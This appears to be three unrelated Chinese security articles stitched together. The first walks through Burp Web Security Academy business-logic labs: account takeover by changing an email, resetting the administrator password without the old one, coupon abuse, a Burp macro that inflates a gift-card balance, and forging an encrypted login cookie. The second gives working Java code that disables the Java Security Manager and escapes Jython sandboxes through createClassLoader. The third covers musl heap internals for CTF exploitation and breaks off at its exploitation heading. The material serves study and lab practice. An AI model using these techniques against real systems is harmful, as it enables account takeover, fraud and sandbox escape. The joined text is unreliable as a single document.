有的应用程序虽然设置了很多逻辑规则来规范用户的输入,但是毕竟人无完人,就总会有遗漏的点,但是应用系统往往会对通过逻辑规则的输入保持完全的信任,这就导致一些虽然通过了逻辑规则但是仍然会对应用程序造成不同程度破坏的输入进入应用程序
### 配套靶场:前后不一的安全控制
首先我们进入注册页面
我们看到有一条提示说公司员工要用公司邮箱注册,这里注册的邮箱填写burp给的临时邮箱,然后用发到这个邮箱的注册链接成功注册,然后登录,我们尝试访问一下/admin页面,但是说得是公司员工才能进,于是我们就尝试修改当前用户的邮箱,反正都注册成功了
发现我们可以不需要任何验证就进行修改,然后我们就可以访问/admin页面了
然后我们就可以删除指定用户了
### 用户不可能总是填写必填项
啊,burp讲话好啰嗦啊,一两句就能讲明白的东西居然讲那么一大段话,所以说,梨子这个系列是帮助大家理解非常好的系列哦,有的时候用户在填写表单的时候都会有一些必填项,但是有的应用程序仅在前端对表单的必填项是否有值做校验,这就导致攻击者完全可以通过拦截请求包的方式清空必填项的值,因为是非常规的表单,就肯定也会导致一些意想不到的情况,为了能够全面地进行测试,可以一次只清空一个必填字段甚至把该参数都删掉,观察不同情况下的差异
### 配套靶场:多用途的端点之间的弱隔离
我们登录测试用户,然后进入修改密码页面,拦截请求包,然后将用户名修改成administrator,并且删除原密码字段
放包,发现可以不需要旧密码就能修改administrator的密码,我们就可以用新密码登录并且删除指定用户了
### 用户不可能总是循规蹈矩
这个就很好理解了,因为我们在身份验证专题讲过一种情况,用户在输入用户名密码以后账户其实已经处于登录状态了,这时候直接将URL改成用户主页就可以跳过验证码阶段,这就是不循规蹈矩的结果,不仅可以跳过某些步骤,还可以通过重放包的方式打乱请求的执行序列,也是可以导致一些意想不到的效果的,总之就是用非常人的思路就可能挖掘到逻辑漏洞
### 配套靶场:工作流程验证不足
我们先随便购买一个便宜的商品,发现比买不起的情况多出一个请求
所以我们猜测重放这个请求包就会直接将购物车的所有东西付款,于是我们添加那个夹克到购物车,然后重放那个包,发现成功购买到我们梦寐以求的夹克!
### 配套靶场:利用有缺陷的状态机进行身份验证绕过
首先我们登录,然后拦截下一个包,就是选择角色的,丢掉这个包,然后我们发现我们进去以后就是administrator身份了
然后我们就可以删除指定用户了
### 特定领域的缺陷
有一些逻辑漏洞是发生在某些特定领域的,比如商城的打折功能,如果要找关于这一类的逻辑漏洞就需要知道打折的作用,作用肯定就是能打折购买嘛,但是如果应用程序仅在前端验证折扣力度,并没有办法在后端验证折扣力度是否在允许范围内,这就可能导致攻击者可以通过拦截请求包并修改表示折扣力度的参数值来以超低价甚至免费的价格成功购买某个产品,所以在寻找这类漏洞的时候需要稍微了解一下那个领域的一些专业知识,越复杂的领域需要了解的越多,也可以换一种说法就是要摸清应用程序所属的业务才能去寻找相关的逻辑漏洞
### 配套靶场:商业规则的强制执行缺陷
我们登录以后发现给了我们一个优惠码,然后我们再来到首页有个sign
up,注册以后发现会再给我们一个优惠码,于是我们试试这两个优惠码可不可以叠加,不行,那交替使用呢,发现可以,于是我们不断操作几次直到支付金额归零,成功购买到梦寐以求的夹克!
### 配套靶场:无限金钱逻辑缺陷
和上一题一样,只不过我们这次只有一个优惠码,
是一个打七折的优惠码,买任何东西都可以打七折,那么我们想要买夹克只需要935.9,所以我们需要想办法凑够这个金额,然后我们发现礼品卡原价10,用优惠码买只需要7,但是会增加余额10,这就相当于赚了3,于是我们利用之前学习过的宏技术设置如下顺序的请求包序列
梨子来简单解释一下这个请求包序列,先是把礼品卡加购物车,然后使用优惠码,确认订单,结算,兑换礼品卡,这里有一个和之前不太一样的知识点,我们看到在结算以后会在响应中找到一个礼品卡的兑换码,如果我们想要请求包序列自动顺序执行的话,我们需要把兑换码从第4个请求包中提取出来然后传给第5个请求包,我们选中第4个请求包,点击”configure
items”,并提取兑换码存到我们的自定义参数中
然后我们再选中第5个请求包,点击”configure items”,然后将获取Gift-Card参数的方式修改成如下方式
为了验证我们设置的有没有问题,我们可以”test
macro”观察一下,如果出现bug可能是burp版本有问题,可以升级一下哦,然后我们需要不断重放这个请求序列,为了能够直观地看到我们的余额是否满足要求,我们将用户中心请求发到Intruder,然后利用快速选取正则匹配自动提取余额字段,开始不断重放
等待一段时间后,余额终于满足要求了,终于可以买到梦寐以求的夹克了!
### 提供一个加解密接口
有的应用程序虽然使用了加密功能,但是因为应用程序在进行加密解密的时候每次都使用的是相同的密钥,导致我们不需要知道应用程序使用的是何种加密方式及密钥即可通过加密点解密点构造我们想要的密文,这么讲好像不太能理解,下面我们通过一个配套靶场来深入讲解
### 配套靶场:利用加解密接口绕过身份验证
我们登录进来以后发现用户中心只有一个修改邮箱地址的功能点,于是我们随便输入点东西看一下会有什么反馈
我们发现如果邮箱地址格式不合规的话会在页面中回显这么一句话,我们看一下请求包是什么样的
我们在提交修改邮箱地址请求以后,提示语句会被加密并存入Cookie字段的notification参数中,我们再来追踪一下重定向
好的,我们看到Cookie字段的notification参数值会被解密并回显到响应中,于是我们相当于找到了一个加密点一个解密点,然后我们看到Cookie字段的stay-logged-in参数值与这个也有点类似,于是我们将其替换过去再看一下
我们惊奇地发现是可以成功在解密点解出的,说明解密点是通用的,那么加密点就也是通用的,然后通过观察发现stay-logged-in的明文形式是由用户名与时间戳以冒号分隔开的格式构成的,于是我们将wiener换成administrator以后加密,并尝试解密
我们看到是可以成功构造的,但是stay-logged-in明文形式不应该包含前面那一串”Invalid email address:
“,所以我们要想办法把它去掉,然后因为这个是对称加密,就是原文有多长,密文就会有多长,所以我们尝试直接删除明文中相应数量的字节,将密文发到decoder,在十六进制下删除23字节(因为那串无用前缀有23字节长)
删除以后再按照原格式编码回去,在解密点看看能不能解密出来
发现会有报错,说密码密文分块必须是16的倍数,于是我们需要填充一些字节让其达到16的倍数,所以我们填充9个无用字符,然后因为是无用的,填充完以后再删除32字节就可以正常解密了
我们就成功地构造出不仅没有无用前缀而且还能成功解密的密文,于是我们将其替换到stay-logged-in参数值,并替换成新的session值,发现我们就可以进入administrator用户页面了
然后我们就能删除指定用户了
## 如何防止商业逻辑漏洞?
burp总结了两点防止此类漏洞的方法
* 确保开发和测试人员了解应用程序所属的领域
* 避免对用户行为或应用程序其他部分的行为做出默认信任
言外之意就是不要太相信用户输入,尽量做到严格的过滤,把能想到的情况都考虑到,所以需要开发和测试人员对业务非常地熟悉才能预想出大部分可能发生的情况,这里burp给出了一个实践指南
* 维护所有事务和工作流的清晰的设计文档和数据流,并注意在每个阶段所做的任何假设
* 尽可能清晰地编写代码
* 注意对使用每个组件的其他代码的任何引用
## 总结
以上就是梨子带你刷burpsuite官方网络安全学院靶场(练兵场)系列之服务器端漏洞篇 –
商业逻辑漏洞专题的全部内容了,本专题呢主要介绍了逻辑漏洞的常见情况,主要就是因为开发和测试人员对业务不够熟悉,未能对所有可能发生的情况做出相应的处置方案并且默认完全信任通过逻辑规则的用户输入,所以说逻辑漏洞还是很危险的,尤其是越复杂的业务系统,逻辑漏洞的发现难度越大,其危害就越大,还是不容忽视的,大家如果有什么疑问可以在评论区讨论哦! | 社区文章 |
[+] Author: Demon
[+] Team: n0tr00t security team
[+] From: http://www.n0tr00t.com
[+] Create: 2016-12-30
JSM(Java Security Manager),又名java安全管理器,经常被用于java进程中的一些权限限制和保护的作用,类似 php 中的
disable_functions ,但 disable_functions
主要是针对函数的禁用操作,而JSM更偏向于运行时的授权检查,根据配置好的安全策略来执行。一般启用 JSM 只要在启动 java
进程的时候加入参数即可,比如:
java -Djava.security.manager-Djava.security.policy=/home/yourPolicy.policy -jar application.jar
而/home/yourPolicy.policy则是用户自行配制的策略文件,一般长这样:
grant {
permission java.io.FilePermission "/home/secret.txt", "read";
};
这就表示这个java进程对secret文件只有只读的权限。而本文主要总结一下当策略文件被赋予了"createClassLoader"时,能够bypass整个JSM策略的方法。当然,createClassLoader只是最基础的一个权限,其实很多类似的权限都有同样的问题。
其实很早之前空虚浪子心(kxlzx)就有写到过他是如何利用 creatClassLoader 来绕过SAE的沙箱,笔者只是在此基础上做了一个延伸。先来看下
createClassLoader 这个权限是个啥东西,简单来说,createClassLoader就是能够让你的 java 程序拥有建立一个
ClassLoader 的权限。而ClassLoader又是什么呢?我们都知道java程序会编译成 class 文件最终由 JVM
加载执行,ClassLoader则是一个容器或者说是加载器,把java程序涉及的class文件都加载到内存里来,这样 java
里需要引用到其他类就能够在一个容器里成功引用了。
而利用 createClassLoader 来绕过权限检查的原理则是我们拥有建立一个自己的ClassLoader的权限,我们完全可以在这个
ClassLoader 中建立自己的一个class,并赋予一个新的JSM策略,这个策略也可以是个null,也就是关闭了整个java安全管理器。核心在
ClassLoader 存在一个方法叫 defineClass ,defineClass允许接受一个参数 ProtectionDomain
,我们能够自建一个 ProtectionDomain 将自己配制好的权限设置进去,define 出来的 class 则拥有新的权限。核心绕过的代码如下:
public class PayloadClassLoader extends ClassLoader implements Serializable {
private static final long serialVersionUID = -7072212342699783162L;
public static PayloadClassLoader instance = null;
public void loadIt() throws IOException, InstantiationException,
IllegalAccessException {
ByteArrayOutputStream localObject1;
byte[] localObject2;
InputStream localObject3;
localObject1 = new ByteArrayOutputStream();
localObject2 = new byte[8192];
localObject3 = super.getClass().getResourceAsStream("/Payloader.class");
int j;
while ((j = (localObject3).read(localObject2)) > 0) {
(localObject1).write(localObject2, 0, j);
}
localObject2 = (localObject1).toByteArray();
URL localURL = new URL("file:///");
Class localClass;
Certificate[] arrayOfCertificate = new Certificate[0];
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(
new CodeSource(localURL, arrayOfCertificate), localPermissions);
localClass = defineClass("Payloader", localObject2, 0,
localObject2.length, localProtectionDomain);
localClass.newInstance();
}
}
首先新建的类需要继承ClassLoader类,然后看到loadIt方法,在调用defineClass的时候,带入的最后一个参数localProtectionDomain是我们新建的一个权限域,而里边拥有的权限则为AllPermission;最后产生的localClass是啥呢,从代码看到其实是Payloader.class这个类,这个类的代码如下:
public class Payloader implements PrivilegedExceptionAction, Serializable {
private static final long serialVersionUID = 635880182647064891L;
public Payloader() {
try {
AccessController.doPrivileged(this);
} catch (PrivilegedActionException e) {
e.printStackTrace();
}
}
@Override
public Object run() throws Exception {
// disable the security manager ;-)
System.setSecurityManager(null);
return null;
}
}
从代码中就能看出来,其实核心的就是 System.setSecurityManager(null); 将整个安全管理器设置为null,达到 bypass
的效果。此时 localClass.newInstance() 之后我们再执行相关的任意文件读取或者是命令执行,就不会再提示没有权限执行了。
值得注意的是,createClassLoader权限其实经常会被开放出来,是由于其本身业务使用到了createClassLoader权限,如果禁止掉,则很有可能业务跑不起来,所以这个权限经常会被开放。譬如在Jython环境中,很多时候也用到了
JSM 策略来防止用户执行意料之外的 Jython 代码。但为了保证Jython代码能够正常运行,通常会开放 createClassLoader
,此时我们也能够利用上述方法来bypass安全策略。我们只需要调用:
self.super__defineClass(name, data, 0, len(data), self.codeSource)
则为调用父类ClassLoader的defineClass方法来绕过安全策略。原理都是类似的,只是把java的语法转换成python语法罢了。但之前笔者发现,有人在Jython中做了个脚本语言层面的检查,将用户提交的脚本的defineClass这个函数给禁用掉了。导致我们无法在代码里调用defineClass。但是没有关系,在Jython的官方API中,提供了一个名叫
org.python.core.BytecodeLoader.Loader的
包,里面含有一个方法叫loadClassFromBytes,在官方文档中是这么定义的:
public Class<?> loadClassFromBytes(String name,
byte[] data)
其实如果看 Jython 的源代码可以发现,loadClassFromBytes的实现其实也是调用了 defineClass
,不过细心的同学可以发现,loadClassFromBytes方法没有提供 ProtectionDomain 这个参数了,那该怎么利用它来 bypass
呢。没错,聪明的你可能已经想到了。我们可以利用 loadClassFromBytes 方法来加载一个类A,而被加载的类A中可以再调用 defineClass
来再加载另一个类B。而这个时候就能够在类A中使用defineClass时加入自己的ProtectionDomain了,机智如我。类A的代码如下:
public class PayloadClassLoader1 extends ClassLoader implements Serializable {
private static final long serialVersionUID = -7072212342699783162L;
public static PayloadClassLoader instance = null;
public byte[] getPayload(){
return new byte[]{ -54, -2, -70, -66,.....省略.... 0, 2, 0, 27};
}
public ProtectionDomain getlpd() throws MalformedURLException {
URL ll = new URL("file:///");
Certificate[] ac = new Certificate[0];
Permissions lp = new Permissions();
lp.add(new AllPermission());
ProtectionDomain lpd = new ProtectionDomain(new CodeSource(ll, ac), lp);
return lpd;
}
public void loadIt() throws IOException, InstantiationException, IllegalAccessException {
byte[] lo;
lo = getPayload();
ProtectionDomain lpd = getlpd();
Class lc;
lc = defineClass("Payloader", lo, 0, lo.length, lpd);
lc.newInstance();
System.out.println("success!");
}
public static void main(String[] args) throws Exception {
new PayloadClassLoader().loadIt();
}
}
类B的话其实就是 getPayload
方法中的一堆byte数组了。而类B的代码就是上文提到的System.setSecurityManager(null)的类。用来关闭整个安全管理器的。然后紧接着将类A转化成byte数组,再利用
Jython 的 loadClassFromBytes
来加载,运行。吧唧,运行出错,傻眼了。报了一个defineClass时超过长度限制的错误,经过一番代码优化,发现类A的大小还是不符合,依旧超过长度限制。经过一番搜索研究发现,这里有个小tips能够在java编译成class文件时压缩大小,让编译出来的class文件尽可能小,利用的命令如下:
java -g:none PayloadClassLoader1.java
编译出来的 class 文件再转成bytes数组,再次利用 loadClassFromBytes ,此时终于成功运行,最终绕过了 JSM 策略和
Jython 中禁用 defineClass 函数的限制,成功执行命令了。
#### 参考资料
* http://www.inbreak.net/archives/411
* http://alphaloop.blogspot.com/2014/08/sandboxing-python-scripts-in-java.html
* http://blog.csdn.net/cnbird2008/article/details/18095133
* * * | 社区文章 |
这里总结会从 musl 基本数据结构 ,到源码分析,比赛总结,比赛总结放在Two 里了
## 启动musl 程序
**提示:**
这里不要用patchelf的形式来把musl 的libc.so patch到 bin 程序上
无论把libc.so 当作ld 或者libc 来patch 都会出现内存布局与实际远程内存布局不同的情况
patchelf --set-interpreter libc.so ./bin
or
patchelf --replace-needed libc.so ./libc.so ./bin
如果原本没patch, 先申请的chunk在libc 段
而patch 后 先申请的chunk 会被放在mmap 的地址上
> add('1,0xc,'b'*0xc)
### 三种运行方式的差别
#### patchelf后:
申请的0xc size的chunk 是被mmap 出来的一片区域
#### 没patch
直接用如下方式启动
./libc.so ./bin
可以看见同样是申请0xc 大小的chunk ,与patch后相比内存空间布局会出现不同
这样可能导致在打远程的时候失败。这种方式 mmap 出的地址 和 libc 基址的偏移和远程一样
#### 源码调试
下载编译好了源码 在运行程序的时候会自动加载本地编译好的musl libc
这时候内存布局和远程类似 申请到的chunk也是在libc 地址后面
但是 这里mmap出的地址 和libc 基地址的偏移和远程是不一样的(所以还是差别)
### **这里建议的启动方法** :
#### 方式1
* 自己编译一份源码 可以直接运行程序(运行程序时会自动找到musl libc.so 不用patchelf)
* 然后用本地有符号libc 调试最后换掉偏移(比较麻烦)
自己编译源码具体可以参考下面这篇文档
[blog.fpliu.com/it/software/musl-libc](http://blog.fpliu.com/it/software/musl-libc)
* 可以看见下面我没patch 运行时自动搜索到musl libc.so 路径
**优点:调试时可以完整看源码**
**缺点:打远程要把偏移换一遍**
#### 方式2
**(最好的方式 因为这样和远程环境大致一样 若要源码调试 在gdb中直接dir /源码路径即可)**
直接利用题目给的libc 文件,利用如下方式启动
./libc.so ./bin
在脚本里就为
io = process(["./libc.so",'./bin'])
## 从小到大 源码分析
### 0x00 基本数据结构
先从musl 的基本数据结构 这里我选择从小到大来理解,因为在源码里它就是从小到大索引的
从chunk 一路索引到 meta。
首先介绍chunk
#### chunk:
struct chunk{
char prev_user_data[];
uint8_t idx; //第5bit为idx第几个chunk
uint16_t offset; //与group的偏移
char data[];
};
每个chunk 都有个4 字节的chunk头记录 idx 和 offset
(第一个chunk 比较特殊,因为它上面是 group结构 + chunk 头=0x10 )
在释放后 chunk 头的 idx会变成0xff offset 会清零
这里 offset 和 idx 比较重要
**细节** :和glibc 的chunk 类似 glibc chunk 可以占用下一个chunk 的prev_size 空间
而musl 可以使用 下一个chunk 头的低4B 来储存数据
#### group:
#define UNIT 16
#define IB 4
struct group {
struct meta *meta;
unsigned char active_idx:5;
char pad[UNIT - sizeof(struct meta *) - 1];//padding=0x10B
unsigned char storage[];// chunks
};
* 在musl 中同一类大小的chunk 都是被分配到 同一个group 中进行管理
* musl 是通过 chunk addr 和chunk 头对应的 offset 来索引到 group 地址的
* 整体作为一个 group,其中开头的0x10我们当作group 头,这里的group头 涵盖了第一个chunk的头数据
* 如这里的第一个chunk是0x7f242f97fd20开始
* group开头的8个字节存的 meta 的地址,后面8个字节存了第一个chunk 的头数据 和 active_idx
* 这里active_idx 代表能存下的多少个 可以用的同类型chunk
* 如图这里可以存下的chunk [0,0x1d] 共 0x1e 个
**从chunk 索引到 group:**
源码:
#musl-1.2.2\src\malloc\mallocng\meta.h line129
static inline struct meta *get_meta(const unsigned char *p)
{
assert(!((uintptr_t)p & 15));
int offset = *(const uint16_t *)(p - 2);
int index = get_slot_index(p);
if (p[-4]) {
assert(!offset);
offset = *(uint32_t *)(p - 8);
assert(offset > 0xffff);
}
const struct group *base = (const void *)(p - UNIT*offset - UNIT);// base 指向的就是group 地址
............
}
根据源码我们可以知道 从chunk 索引到group 起始地址的计算式子为
group_addr = chunk_addr - 0x10 * offset - 0x10
**补充**
offset = p[-2] (这里的p 就是代指chunk)
index 从 get_slot_index(p)中得到
static inline int get_slot_index(const unsigned char *p)
{
return p[-3] & 31;
}
#### meta
struct meta {
struct meta *prev, *next;//双向链表
struct group *mem;// 这里指向管理的group 地址
volatile int avail_mask, freed_mask;
uintptr_t last_idx:5;
uintptr_t freeable:1;
uintptr_t sizeclass:6;
uintptr_t maplen:8*sizeof(uintptr_t)-12;
};
其中如果这个meta 前后都没有,那么它的prev next 就指向它自己
**avail_mask,free_mask** 是bitmap 的形式体现 chunk 的状态
这里例子是我申请了3个 0x30的chunk1、2、3, 然后free 掉chunk2
avail_mask == 120 ==b"01111000" (最前面那个0 不算只是为了对齐)
在 avail_mask 中 2 进制的 0 表示不可分配 1表示可分配,顺序是从后到前
如01111000 中最后的 3个0 , 表示第1、2、3个 chunk 是不可分配的 前面4个chunk 是可以分配的
free_mask == 2 =0010 中的 1 表示第二个chunk2已经被释放
last_idx 可以表示最多可用堆块的数量 最多数量=last_idx+1(因为是从0 - last_idx)
**freeable=1** 根据源码 代表meta否可以被回收 freeable=0 代表不可以 =1 代表可以
#musl-1.2.2\src\malloc\mallocng\free.c line 38
static int okay_to_free(struct meta *g)
{
int sc = g->sizeclass;
if (!g->freeable) return 0;
...........
}
**sizeclass** =3 表示由`0x3`这个group进行管理这一类的大小的chunk
const uint16_t size_classes[] = {
1, 2, 3, 4, 5, 6, 7, 8,
9, 10, 12, 15,
18, 20, 25, 31,
36, 42, 50, 63,
72, 84, 102, 127,
146, 170, 204, 255,
292, 340, 409, 511,
584, 682, 818, 1023,
1169, 1364, 1637, 2047,
2340, 2730, 3276, 4095,
4680, 5460, 6552, 8191,
};
**maplen**
maplen >= 1表示这个meta里的group 是新mmap出来的,长度为多少
> meta->maplen = (needed+4095)/4096;
并且这个group 不在size_classes里
maplen =0 表示group 不是新mmap 出来的在size_classes里
**细节** :
* **meta 一般申请的是堆空间brk 分配的,有可能是mmap 映射的,而group 都是使用的mmap 的空间**
* **由于bitmap的限制, 因此一个group中最多只能有32个chunk**
#### meta_area
struct meta_area {
uint64_t check;
struct meta_area *next;
int nslots;
struct meta slots[];
};
meta_area 是管理meta的合集 meta_area 以页为单位分配 所以计算地址如下
meta_area_addr = meta & ( -4096 )
> const struct meta_area _area = (void_ )((uintptr_t)meta & -4096)
**check** :是个校验数字 保护meta_area 里的meta,防止meta被 伪造
**meta_area *next** 指向下一个meta_area 如果没有 就默认为0
**nslots** : meta 槽的数量
**细节** :在这个meta_area 页被使用的时候 上一个临近的页 会被设置为不可写
是为了防止 使用者覆盖check 校验值
#### __malloc_context
是musl libc 记录结构状态的表,记录各个meta 和 secret 队列信息等
struct malloc_context {
uint64_t secret;// 和meta_area 头的check 是同一个值 就是校验值
#ifndef PAGESIZE
size_t pagesize;
#endif
int init_done;//是否初始化标记
unsigned mmap_counter;// 记录有多少mmap 的内存的数量
struct meta *free_meta_head;// 被free 的meta 头 这里meta 管理使用了队列和双向循环链表
struct meta *avail_meta;//指向可用meta数组
size_t avail_meta_count, avail_meta_area_count, meta_alloc_shift;
struct meta_area *meta_area_head, *meta_area_tail;
unsigned char *avail_meta_areas;
struct meta *active[48];// 记录着可用的meta
size_t u sage_by_class[48];
uint8_t unmap_seq[32], bounces[32];
uint8_t seq;
uintptr_t brk;
};
**小总结一下**
* musl 中堆的管理由meta 管理 group ,group 管理 chunk
* 在free 或者 malloc chunk 的时候又是从 chunk 到group 再到meta 从小到大索引
* meta 间 通过meta 中prev next 结构形成循环链表连接
### 0x01 释放与分配
(如果不想看源码 可以跳下面看总结)
#### malloc
源码路径
> /src/malloc/mallocng/malloc.c
**源码:**
void *malloc(size_t n)
{
if (size_overflows(n)) return 0;// 最大申请空间限制
struct meta *g;
uint32_t mask, first;
int sc;
int idx;
int ctr;
if (n >= MMAP_THRESHOLD) {// size >= 阈值 会直接通过mmap 申请空间
size_t needed = n + IB + UNIT; //UNIT 0x10 IB 4 定义在meta.h 里 这里UNIT + IB 是一个基本头的大小
void *p = mmap(0, needed, PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANON, -1, 0);//新mmap group 空间
if (p==MAP_FAILED) return 0;
wrlock();
step_seq();
g = alloc_meta();
if (!g) { // 如果申请meta 失败 会把刚刚mmap 出来的group 回收
unlock();
munmap(p, needed);// 回收group
return 0;
}
g->mem = p;// mem = group 地址
g->mem->meta = g; //group 头部 指向meta (g 为 meta)
g->last_idx = 0;//mmap的group last_idx默认值=0
g->freeable = 1;
g->sizeclass = 63; // mmap 的申请的 sizeclass 都为63
g->maplen = (needed+4095)/4096;
g->avail_mask = g->freed_mask = 0;
ctx.mmap_counter++;// mmap 内存记载数量++
idx = 0;
goto success;
}
//否则直接根据传入size,转换成size_classes的对应大小的 下标,
sc = size_to_class(n);
rdlock();
g = ctx.active[sc]; // 从现有的active中取出对应sc 的 meta ,不同sc 对应不同的meta
//如果从ctx.active 中没找到合适的meta 会执行下面的
if (!g && sc>=4 && sc<32 && sc!=6 && !(sc&1) && !ctx.usage_by_class[sc]) {
size_t usage = ctx.usage_by_class[sc|1];// 如果在 ctx.active 没找到 就使用更大size group 的meta
// if a new group may be allocated, count it toward
// usage in deciding if we can use coarse class.
if (!ctx.active[sc|1] || (!ctx.active[sc|1]->avail_mask
&& !ctx.active[sc|1]->freed_mask))
usage += 3;
if (usage <= 12)
sc |= 1;
g = ctx.active[sc];
}
for (;;) {
mask = g ? g->avail_mask : 0;
first = mask&-mask;
if (!first) break;
if (RDLOCK_IS_EXCLUSIVE || !MT)
g->avail_mask = mask-first;
else if (a_cas(&g->avail_mask, mask, mask-first)!=mask)
continue;
idx = a_ctz_32(first);
goto success;
}
upgradelock();
idx = alloc_slot(sc, n); 、
//alloc_slot 从group 中取出对应大小chunk 的idx
// 这里先从对应sc 的group 中找没找到 再从队列中其他的group 中找
// 利用其他group 中被free 的chunk
// 重新分配一个新的group
if (idx < 0) {
unlock();
return 0;
}
g = ctx.active[sc];// 取出 sc 对应active meta
success:
ctr = ctx.mmap_counter;
unlock();
return enframe(g, idx, n, ctr);// 从对应meta 中的group 取出 第idx号chunk n = size
}
**malloc 的流程:**
**一、**
* 先检查 申请的chunk的 needed size 是否超过最大申请限制
* 检查申请的needed 是否超过需要mmap 的分配的阈值 超过就用mmap 分配一个group 来给chunk使用
* 若是mmap 则设置各种标记
**二、**
1. 若申请的chunk 没超过阈值 就从active 队列找管理对应size 大小的meta
2. 没找到 就使用对应更大size 的meta 来满足
3. 从对应的group 通过 alloc_slot(sc, n)得到idx 索引到 对应要分配的chunk
4. enframe(g, idx, n, ctr) 取出 对应meta 中对应idx 的chunk
#### free
源码路径
> /src/malloc/mallocng/malloc.c
void free(void *p)
{
if (!p) return;
struct meta *g = get_meta(p);// 通过chunk p 用get_meta得到对应的meta
int idx = get_slot_index(p);// 得到对应chunk的 idx
size_t stride = get_stride(g); // 得到sizeclasses 中对应chunk类型的size
unsigned char *start = g->mem->storage + stride*idx;
unsigned char *end = start + stride - IB;
//*start = g->mem->storage(得到group中第一个chunk地址) + stride*idx(加上对应chunk偏移);
// start 就为对应p(chunk)的起始地址
// end 对应结束地址
get_nominal_size(p, end);//算出真实大小
uint32_t self = 1u<<idx, all = (2u<<g->last_idx)-1;//设置bitmap 标志
((unsigned char *)p)[-3] = 255;
*(uint16_t *)((char *)p-2) = 0;
if (((uintptr_t)(start-1) ^ (uintptr_t)end) >= 2*PGSZ && g->last_idx) {
unsigned char *base = start + (-(uintptr_t)start & (PGSZ-1));
size_t len = (end-base) & -PGSZ;
if (len) madvise(base, len, MADV_FREE);
}
// atomic free without locking if this is neither first or last slot
for (;;) {
uint32_t freed = g->freed_mask;
uint32_t avail = g->avail_mask;
uint32_t mask = freed | avail; // 将释放的chunk 和 现在可用的 chunk 加起来
assert(!(mask&self));
if (!freed || mask+self==all) break;
//!freed 没有被释放的chunk,mask+self==all说明释放了当前chunk所有chunk 都将被回收
// 此group 会被弹出队列
if (!MT)
g->freed_mask = freed+self;// 设置free_mask 表示chunk 被释放
else if (a_cas(&g->freed_mask, freed, freed+self)!=freed)
continue;
return;
}
wrlock();
struct mapinfo mi = nontrivial_free(g, idx);// 含有meta 操作 ,内有unlink 是漏洞利用的关键
unlock();
if (mi.len) munmap(mi.base, mi.len);
}
**free** :
通过get_meta(p)得到meta (get_meta 是通过chunk 对应的offset 索引到对应的grop 再索引到meta)
下面会详细介绍get_meta
通过get_slot_index(p)得到对应chunk的 idx -> 通过get_nominal_size(p, end) 算出真实大小
重置idx 和 offset idx 被置为0xff 标记chunk
修改freed_mask 标记chunk被释放
最后调用nontrivial_free 完成关于meta一些剩余操作 (注意进入nontrivial_free 是在for循环外 还未设置)
**细节** :!!!
释放chunk的时候,先只会修改freed_mask,不会修改avail_mask,说明chunk 在释放后,不会立即被复用
注意进入nontrivial_free 是在for循环外 还未设置freed_mask 跳出循环的条件是 if (!freed ||
mask+self==all) break;
free 中chunk 的起始位置可以通过 chunk的idx 定位
get_meta
static inline struct meta *get_meta(const unsigned char *p)
{
assert(!((uintptr_t)p & 15));
int offset = *(const uint16_t *)(p - 2);// 得到chunk offset
int index = p[-3] & 31;;// 得到chunk idx
if (p[-4]) {
assert(!offset);
offset = *(uint32_t *)(p - 8);
assert(offset > 0xffff);
}
const struct group *base = (const void *)(p - UNIT*offset - UNIT);// 通过offset 和chunk 地址计算出group地址
const struct meta *meta = base->meta;// 从group 得到 meta 地址
assert(meta->mem == base);// 检查meta 是否指向对应的group
assert(index <= meta->last_idx);// 检查chunk idx 是否超过 meta 最大chunk 容量
assert(!(meta->avail_mask & (1u<<index)));
assert(!(meta->freed_mask & (1u<<index)));
const struct meta_area *area = (void *)((uintptr_t)meta & -4096);// 得到meta_area 地址
assert(area->check == ctx.secret);// 检查 check 校验值
if (meta->sizeclass < 48) { // 如果属于 sizeclasses 管理的chunk 大小
assert(offset >= size_classes[meta->sizeclass]*index);
assert(offset < size_classes[meta->sizeclass]*(index+1));
} else {
assert(meta->sizeclass == 63);
}
if (meta->maplen) {
assert(offset <= meta->maplen*4096UL/UNIT - 1);
}
return (struct meta *)meta;
}
#### nontrivial_free
关于nontrivial_free()函数很重要 ,这里尽量详细说明
static struct mapinfo nontrivial_free(struct meta *g, int i)// i = idx
{
uint32_t self = 1u<<i;
int sc = g->sizeclass;
uint32_t mask = g->freed_mask | g->avail_mask;//mask=已经被free的chunk+使用中的chunk
if (mask+self == (2u<<g->last_idx)-1 && okay_to_free(g)) {//okay_to_free 检测是否可以被释放
// 如果group里的chunk都被释放或可以使用 并且可以释放 就回收meta
if (g->next) {// 如果队列中 有下一个meta
assert(sc < 48);// 检测 sc 是不是mmap 分配的
int activate_new = (ctx.active[sc]==g);// 检测当前meta g 和 队列里的active[sc] meta 是否一样
dequeue(&ctx.active[sc], g);// 当前meta 出队
// 在出队操作后 ,ctx.active[sc]==meta ->next 是指的刚刚出队meta 的下一个meta
if (activate_new && ctx.active[sc])
activate_group(ctx.active[sc]);//如果有下一个meta 直接激活 然后修改avail_mask 标志位
}
return free_group(g);
} else if (!mask) {// mask==0 group chunk 空间已被完全使用
assert(sc < 48);
// might still be active if there were no allocations
// after last available slot was taken.
if (ctx.active[sc] != g) {// 如果 g 未被加入 队列ctx.ative[sc]
queue(&ctx.active[sc], g);// 把g 加入队列
}
}
a_or(&g->freed_mask, self);// 修改对应 的freed_mask 标志 ,表示着对应的chunk 已被释放
return (struct mapinfo){ 0 };
}
static inline void dequeue(struct meta **phead, struct meta *m)
{
if (m->next != m) {
m->prev->next = m->next; // 这里存在指针互写 在 prev 所指地址上 写入next 指针
m->next->prev = m->prev; // 在next 所指地址上 写入prev 指针
if (*phead == m) *phead = m->next;// 队列头如果为m 那就更新为m->next
} else {
*phead = 0;
}
m->prev = m->next = 0; // 清理m(meta)的头尾指针
}
**dequeue** 触发条件
> self = 1 << idx
下面是几种简单的触发情况
1.avail_mask 表示只有一个chunk 被使用 ,freed_mask=0,而free 刚好要free 一个chunk
满足 okay_to_free() 条件 就可以进入dequeue 进行出队操作
> 如add(1,0x20) 再free(1) 就会使得meta 被回收
2.avail_mask=0, freed_mask 表示只有 1个 chunk 没被 释放,这时释放的chunk 就应该是那最后一个chunk
如下面情况 avail_mask ==0 free_mask=63=00111111 last_idx = 6
已经释放6 个chunk 还有最后一个chunk没被释放 在释放最后一个chunk 时会触发dequeue使得对应meta出队
3.如果发现这个group中所有的chunk要么被free, 要么是可用的, 那么就会回收掉这个group,调用dequeue从队列中出队
### 0x02 利用
